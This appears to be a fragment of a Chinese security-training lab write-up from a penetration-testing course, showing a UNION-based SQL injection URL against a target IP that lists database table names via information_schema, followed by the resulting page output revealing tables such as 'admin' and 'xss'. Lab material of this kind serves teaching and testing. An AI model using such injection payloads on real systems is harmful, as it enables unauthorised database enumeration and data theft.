 59.63.200.79:8003/?id=6666 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#
首页
辛巴猫舍
XINBA CATTERY
CFA
admin,dirs,news,xss
© 2009 掌控者
掌控安全学院
黑客安全渗透体系课程 现在点击免费学!